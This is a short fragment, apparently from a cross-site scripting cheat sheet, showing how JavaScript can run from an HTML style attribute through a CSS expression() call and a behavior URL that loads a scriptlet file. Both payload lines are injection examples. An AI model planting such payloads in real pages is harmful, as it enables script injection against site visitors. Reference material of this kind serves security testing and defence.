 JS execution from style
attribute
<p style="x:expression(alert(1))">
<p style="behavior:url(script.sct)">
expression() or behavior are possible.
 
